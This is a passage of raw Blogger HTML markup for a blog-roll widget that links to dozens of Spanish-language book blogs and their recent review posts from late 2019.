<a href='https://entrelectoresylibros.blogspot.com/2019/12/resena-nueve-semanas-pl-salvador.html' target='_blank'>
Reseña: Nueve semanas - P.L. Salvador
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnzxL2xzBC6UlBK69ZjoJYSonsoNDwYoigFG6cw4AbmvJ1FZfBtqpWK7-57UZBOqjUh4n6vKcgH1L-u3Pfwaie3dffmqpjVNhkQHBHLB5N=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ibookwatcher.blogspot.com/' target='_blank'>
Book Watcher</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ibookwatcher.blogspot.com/2019/12/otono.html' target='_blank'>
Otoño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGCrM0fwe6Hhmldx4jV4onKDs4tmpGjsP9nDyFei19KXdC3Gqs5hiwsu_qj82YjOy84ea0l8r-gRKv3dRGMnC4DycO2v-ThfF0-rXYyQZcKyONraHwTBb3SbQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://perdidaentrepaginasymas.blogspot.com/' target='_blank'>
Perdida entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://perdidaentrepaginasymas.blogspot.com/2019/12/resena-moxie.html' target='_blank'>
Reseña | Moxie
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t05uV8ixyEvhAGOGkmQ-cDLA5LI34oOIUDbS-EvlOUeNPmsddiFAnL0fnL5-89bHD_20LLwqKnfpVEl35lHiNKmMvsPAZP701dCRXROuLQUQzv9Fv-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eltiempoliterario.blogspot.com/' target='_blank'>
TIEMPO LITERARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eltiempoliterario.blogspot.com/2019/12/tecnicas-de-organizacion.html' target='_blank'>
TÉCNICAS DE ORGANIZACIÓN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twQ5YGsTBu6tg0INe7aRLnA04qXIlM0He6gqOEHSdvlhO8iRq3IaBV3hkuA7ET3m-wpbnl--2FSEI8coi4lJ_aB57aM4EoGxG8O2vsrxngBdF5uPY0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bocetodeunescritor.blogspot.com/' target='_blank'>
Bocetos de un Escritor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bocetodeunescritor.blogspot.com/2019/12/oblivion-olvido.html' target='_blank'>
Oblivion (Olvido)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5FewO_GwO23ktm_DWKVEz0TZM7vfHQszcsVRAjUIOYiVs62psnmjDaxZpmRoo3Y9KUFPyuWoP685f_Ljz7JnBVE8wenZVnQIZWByKjFOIHq8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://escritoriodesor.blogspot.com/' target='_blank'>
Escritorio Desordenado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://escritoriodesor.blogspot.com/2019/12/la-historia-secreta-del-raton-perez-2005.html' target='_blank'>
La Historia Secreta del Ratón Pérez (2005)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzM74PYcXWgBIQIY24deUum4qFO4I8zKSeMIeQ88eR4F3A8mEmcXN-4xCZsu2IOsLubqQvK-E7JSVrNiEh1-mWcYpBo7W4dED4Z3cS6iY75l5UMgY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laslecturasdemina.blogspot.com/' target='_blank'>
Las lecturas de Mina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laslecturasdemina.blogspot.com/2019/12/resena-la-campana-de-cristal-por-sylvia.html' target='_blank'>
RESEÑA: LA CAMPANA DE CRISTAL POR SYLVIA PLATH
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKjJO6tfRfGzNF_UpPetUcSxNZPY00QVtaFzj466nLNVC7c5ffK1u7PGRnJhoRSYLZDTdXaA7C7Z5xIMcxZ35kt4qC30qwFQRZRNcyyh8eeSOM75vf-Zc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elsecretodearlequin.blogspot.com/' target='_blank'>
El secreto de Arlequín</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elsecretodearlequin.blogspot.com/2019/12/resena-los-incursores-de-mary-norton.html' target='_blank'>
Reseña "Los incursores" de Mary Norton
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sH8b9qq9l60XkoTplir1OYCGhANmbGkSO_8pdN06Uldu8kmH0b6xHeMl_a8F7Y_UEhAGhXaQ32HpOOu2lSsjQw6eYdCcJw_CgDJJLa_BB0rQSsxTPm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimundoentrelibro1.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimundoentrelibro1.blogspot.com/2019/12/resena-una-lista-casi-definitiva-de-mis.html' target='_blank'>
Reseña: Una lista casi definitiva de mis peores pesadillas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ve-V3P8KYOUyyc3Sc62dt8uuxjT9E_wTpvJU9O5B-YAffGEBU07ofiRvK4z-fhjmpKXxIrwnb3ZqWhGuXXJiJ3fUP_AVf6137WQjnThWY3BgZd6kN7bw_f=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://marininiyelsextomundo.blogspot.com/' target='_blank'>
Marinini &amp; el sexto mundo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://marininiyelsextomundo.blogspot.com/2019/12/resena-relatos-ortograficos-como.html' target='_blank'>
Reseña: "RELATOS ORTOGRÁFICOS, CÓMO ECHARLE CUENTO A LA NORMA LINGÜÍSTICA", 
MARIÁNGELES GARCÍA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZIGpKu26T0DlGbVzfAXdN4gC5jA374R9dqmv8Wo2o1gSi5DVjz2jsNvFFwUJcWU6Ii9n7fDnv12G7_Rf6ZLLN80hAzf_dntWPfrdWccY-S1Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://angiecorrealee.blogspot.com/' target='_blank'>
Angie Lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://angiecorrealee.blogspot.com/2019/12/resena-los-dioses-tambien-aman.html' target='_blank'>
Reseña: Los dioses también aman
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjhM8l6hekPGdtK1qL1-pglOzxcVMEAsV-dmfPjnKAmTjuVu0EL9GWOkRVpRbQLERIpDb3iuTFArhbtj9Uil_OGv-STww1JNl_AanOdzAvAOEG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elblog-diverso.blogspot.com/' target='_blank'>
El blog diverso | Blog personal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elblog-diverso.blogspot.com/2019/12/bookmate-recomendacion.html' target='_blank'>
Bookmate | Recomendación
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXv3jWmpE2pslaTFIdsOWN9HqTl9n3if8qDVunH0L-m1N-VbrGARsgk1v-b9kCKYAODANc_coDh2dJiD0-hOPlsiTIJZzccCoLUZWL7YOooEhgXsAn_VLm8u4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unasmaravillasdelibros.blogspot.com/' target='_blank'>
Unas Maravillas de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unasmaravillasdelibros.blogspot.com/2019/12/unpuzzledeamordejuliomaringarcia.html' target='_blank'>
"Un puzzle de amor" de Julio Marín García
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3zK93TKTXj_8VTEFgWyY9Wc-FmkeJ8lXZQfZdxISADkn6o78SOkifdWVu5u2SGBscRTcrRDUPRHnfOPZcOkAqtz-yii14WsSCejgwf47jmA6hG6Bun8Rn8l8wlJk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librospelisyotrosdesvarios.blogspot.com/' target='_blank'>
Libros, pelis y otros desvaríos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librospelisyotrosdesvarios.blogspot.com/2019/12/booktag-1984.html' target='_blank'>
Booktag 1984
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKLL6vxQyDOU13GHAh9Sne3UrH0pDBUR7YD_ft-Pfor5LwLNgn6LsmWiK3HMckGh5mhrsOSUOGjLdEkkg3VvDOwR9fzow=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.coll797.com/' target='_blank'>
&#9824;Estación del 24&#9824;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.coll797.com/2019/11/musica-traduccion-de-ich-wei-es-nicht.html' target='_blank'>
Música | Traducción de "Ich weiß es nicht" (No lo sé), de Lindemann
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skQYuK1OwgmGmkvDGx6TfXp1a6WTUpFnSUEyCbUUg_9iqwAVerzDWBDJxoJU7laBVRAgb4zGyECjlNRpbiZ_7J90w69J9COumz2qeNRGHrX-HZKLI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://un-libro-un-cafe.blogspot.com/' target='_blank'>
Un libro y un café</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://un-libro-un-cafe.blogspot.com/2019/11/once-upon-time-in-hollywood.html' target='_blank'>
Once Upon a Time in Hollywood o la sobrevaloración de una película olvidable
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8LyNushQ5hB0SIsA9ScDfQNJyp6AmlWiKZ_ZjwFP0K8wEYQu1DCwt3smkhabTjgNENYdtANDAVk_IwhS0pQep3N6zx_8HrgijeiNyCQSq3M7jPg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://serendipia-aazul.blogspot.com/' target='_blank'>
Serendipia azul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://serendipia-aazul.blogspot.com/2019/11/hoy-sale-la-venta-tu-sonrisa-lejos-de-mi.html' target='_blank'>
Hoy sale a la venta: Tú sonrisa lejos de mí.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txeoqaVh9hMK7-KdcH7jPai8Y4U8AoQne-fqMA7BTCen2xyv-k9Q2H04VYTzMwy4mpSyyKkq4k-VUb7EtPJrWS31hoqVkpzkvE5Siap6JcgDLUYFAB=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosparaleerymas.blogspot.com/' target='_blank'>
Mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosparaleerymas.blogspot.com/2019/11/la-habitacion-imposible-carlos-vila.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAGgjbPi4vKF2z0XTDkydZ3kHZwJI244_crtr7RnkdyPkhf4DcgsOYUOhIGMwhtlQFlO6Xl_qU7lSe4hw5gSliQbB44oMiIWF4J7sPhmU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cristinafanu.blogspot.com/' target='_blank'>
En el mundo de la fantasia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cristinafanu.blogspot.com/2019/11/resena-las-dudas-de-alexia-de-susana.html' target='_blank'>
Reseña Las dudas de Alexia de Susana Rubio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYJXjjxd8u57nqGxnm6hOTtPDDIwMCs8-LNTlETKdWY-MXdgYkuLbFSowlEJB0nwdrV1bWEFE0FwwOvW34asaQqhlsOwGKnwqX1hmrHMKCuFMjxkTWLvY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enmirincondelecturas.blogspot.com/' target='_blank'>
Mi rincón de lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enmirincondelecturas.blogspot.com/2019/11/wrap-up-septiembreoctubre-2019.html' target='_blank'>
WRAP UP SEPTIEMBRE/OCTUBRE 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trI8sOPcHSCenRY7NQ7V5HDyO97uIFwZclmvtZS7qacoQNICUhyfhMgWK0oJYuNdm1KrwVBY_ikyDOGdi8U6LyVXncJcUtyg0_Yo0oFrhnJqoojF1o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://enmibosquedeletras.blogspot.com/' target='_blank'>
En mi bosque de letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://enmibosquedeletras.blogspot.com/2019/11/resena-la-reina-negra.html' target='_blank'>
[Reseña] La reina negra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uu3dCb_8pbYQ0sMnHP8VTOB2pswr-fv3Lz1uBYWwk9YmU2TURrJXmOPJ_36gTGfsdwG1lT9pcdTfYbg_sZYo0juYUoUbD3H-F-OUJKPcQiI6Vg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bonjourfangirls.blogspot.com/' target='_blank'>
Bonjour Fangirls</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bonjourfangirls.blogspot.com/2019/11/book-haul-octubre.html' target='_blank'>
BOOK HAUL OCTUBRE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiQs3u8XvjkOby3RaAvXD8SkQ0AH14aH15PW5o9Y3AlZgUHR1mZmU7k5BXtCINIBfvS6hemPzG5dxMOIX6OQVkq0b5tNLcpgVZCxYpNsOTzRQKmoE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://susurrosdepapell.blogspot.com/' target='_blank'>
Susurros de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://susurrosdepapell.blogspot.com/2019/11/titulo-original-le-petit-prince-titulo.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v05yaMLM7xnTIWxtgbeJv3aRFlxz7P1wgMWLD3v0eJdQ70fEQespf4D4gFwN0P-iPRnECxSsaFFpa_lu6O4YHYQfv6YX4maGe2ifASOs42cnyXqVaZxqYkboJYO_Dtocw2zy7ovQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://neverlandsegundaestrellaaladerecha.blogspot.com/' target='_blank'>
Segunda estrella a la derecha</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://neverlandsegundaestrellaaladerecha.blogspot.com/2019/10/cazadores-de-sombras-ciudad-de-hueso.html' target='_blank'>
Cazadores de Sombras: Ciudad de Hueso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcL3DFScKm7_rcsCw4x386oBNn6lCF3QDTWa3n9TJFBTbjDy7bDu90shl8Mqf-fEqrNI0qQrds0e9OS5OMv_DJ6FUG6r51BezCK4VQ_nkV5HQ9He4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pardonmispanglish.blogspot.com/' target='_blank'>
Pardon Mi Spanglish</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pardonmispanglish.blogspot.com/2019/11/resena-historia-popular-del.html' target='_blank'>
Reseña: Historia popular del levantamiento vampiro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uj82FGKkILpdy8o5m1XeXtrca9PCv65RK8X-DTzUXC-rCa5J6ezD2wK_TcDJs5rUSRu8ALozzuy7eiA-JM-0Pj3VgLNByh0YAr4keTGFW46-9J9vc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://carosbookreviews.blogspot.com/' target='_blank'>
Caro's Book Reviews Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://carosbookreviews.blogspot.com/2019/10/lire-en-ligne-l-du-theatre-autres.html' target='_blank'>
&#9989; lire en ligne L'invention du théâtre : & autres fictions Ebook PDF Format
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkT8w2BL0iIFpjNRdSUAGTr-XU82e7KNHlY1vZ-6ybVwkqNfZ3Jh4ZN9LRv7t2U_zQENPHUEZ05i6oIH95hToLS3K3Ta6XaBXDlqKi-cIfKoBQMg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://poesiaescarchada.blogspot.com/' target='_blank'>
Poesía escarchada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://poesiaescarchada.blogspot.com/2019/10/en-ti-belleza.html' target='_blank'>
En ti, belleza.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svZbgTcPbaCLNtNjtXiugfYwZOsebFdu6tYBHsjnnt76SHqAOaQia1OLZj5__32hKudsPnoNkPnf-kHPWrhfhrrUbwX_LE4lrFJFoB3XxPZAke4sSz=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://telarana-de-libros.blogspot.com/' target='_blank'>
Telaraña de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://telarana-de-libros.blogspot.com/2019/10/proximas-adaptaciones-2020.html' target='_blank'>
Próximas adaptaciones 2020
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sutxQ1IoWjIWlihUKJ0ltZj19H5gO94d4sU9Ks-q6BVqN7BBA90iqIWMxAh0zUAXp7srXwluUq27ZBGO16hB6G0w6hrK0ZPobnddGgCFmBrVE4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://soyinvenciblee.blogspot.com/' target='_blank'>
&#8734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://soyinvenciblee.blogspot.com/2019/10/recomendacion-cinco-lecturas-para.html' target='_blank'>
RECOMENDACIÓN: CINCO LECTURAS PARA HALLOWEEN.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_fyoCONPTUDfPXebGyx5IE-mb0ao-5BBCz2ARunAp8i1n0XbmudSFVE_y4sexnpJnGVSLPP-En6wpcmSAu-DVRw7Eds5GJCASQe6YacouHpm6tg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elpanteondellibro.blogspot.com/' target='_blank'>
El Panteón del Libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elpanteondellibro.blogspot.com/2019/10/amor-y-virtud-bajo-prejuicio-rolly.html' target='_blank'>
Amor y Virtud Bajo Prejuicio - Rolly Haacht
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMTxnxdB6vvoJ07DHa3sEQ57sI3C33rbuMcpl7Ge-X__7_s5fGfgWquUBsZRAh4iY1kxC231SVq1PdMYN4WcayuyghEcjocB9TGjuHwRGQoW6Zs3g8Xg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ladylibrerapresenta.blogspot.com/' target='_blank'>
Lady Librera Presenta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ladylibrerapresenta.blogspot.com/2019/10/es-cierto-que-el-amor-lo-cambia-todo.html' target='_blank'>
&#191;Es cierto que el amor lo cambia todo todo?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmee8GRMtS6GOv5kZh7y0VGFyUxl2aVMSitzz3GhRr7L3qsKzo3z_qvtOnrKEGucwkMGqQ9sPC_PG7s6lmXh8xTtEoYUp1YdAea83DtXA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundosu3nos.blogspot.com/' target='_blank'>
El mundo de los sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundosu3nos.blogspot.com/2019/10/imm-septiembre.html' target='_blank'>
IMM Septiembre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgnZv07ue7XmaoEcWyHECXsmRynCel1OQ1bX-yDM1dGmoWPdD--PGUOEY7Ewx98kfjSea2M3Ei8vPRQ9364eD6brlCZYqJaY9SI6ObdcfiwQh2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundosinfinitos.blogspot.com/' target='_blank'>
Mundos Infinitos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundosinfinitos.blogspot.com/2019/10/cuando-el-quijote-se-enfrenta-harry.html' target='_blank'>
Cuando el Quijote se enfrenta a Harry Potter
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uUXigQPC0q4o7soZrfX2u2tFzsSjQGNWcN8vAXC7En2rytJxkfhDVFuLv4_p2N6h6szB9_qRBSoAe7HuzrnwuINZXwJi8gw4j1iG7v2spPl2rnaTx7Cuuwtg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hilvanandopalabrasblog.blogspot.com/' target='_blank'>
Hilvanando palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hilvanandopalabrasblog.blogspot.com/2019/10/tormenta-de-nieve-y-aroma-de-almendras.html' target='_blank'>
Tormenta de nieve y aroma de almendras. Camila Läckberg
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGGmajWRxK7I2zg912jMw6G_Y9zS0_JXBgzcjC9qJI4hTugp7s_rOTLrtVHxcD66H1CA0bb7wYb3RopMb9BdIEkT-dVZ7gS2OWp5Gnuv2PBlzIQesoMCpIihDbG2OSug=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entre-las-paginas-de-un-libro.blogspot.com/' target='_blank'>
Entre las páginas de un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entre-las-paginas-de-un-libro.blogspot.com/2019/10/resena-buscame-j-s-monroe.html' target='_blank'>
RESEÑA: Búscame - J. S. Monroe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGignTZmpOCWb31ClNuaLQt2QOS8C-I0rqiUvvsI9XY8PE0V1u8lTkA-X5tHMKTpb8Ry8zycjJM_a6L4BsS0ouI3l2F1BMIGqM7y952ln2JK_b=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrepalabritas2.blogspot.com/' target='_blank'>
Entre palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrepalabritas2.blogspot.com/2019/10/novedades-octubre-2019-circulo-rojo.html' target='_blank'>
Novedades Octubre 2019: Círculo Rojo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucN4zFHP-NPhEnmw2YeBF2d0cv9GR21t05i91koIpfEZaWa2_YRY2Qq4dip2bQLucPYMMONX3YAzj4TE_2L2xZJxdVxNUfOEkPFoNTnxsvtgNE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturaenlanube.blogspot.com/' target='_blank'>
Lectura en la Nube</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturaenlanube.blogspot.com/2019/09/el-principe-de-la-niebla-carlos-ruiz.html' target='_blank'>
El principe de la niebla ( Carlos Ruiz Zafón)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uM_GKgiZWkp8ReNwg--XoFoeIVZnm9yR4nlckYYqQsGQrpPut4C9rYnp1_DxTn-7ydcEhLPbEoZNO5FGYq-qe7Qwm29HknKGJcPmxLsgiv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliocoffe.blogspot.com/' target='_blank'>
Lecturas Infinitas &#8734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliocoffe.blogspot.com/2019/09/manga-orange-ichigo-takano.html' target='_blank'>
MANGA: ORANGE// ICHIGO TAKANO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
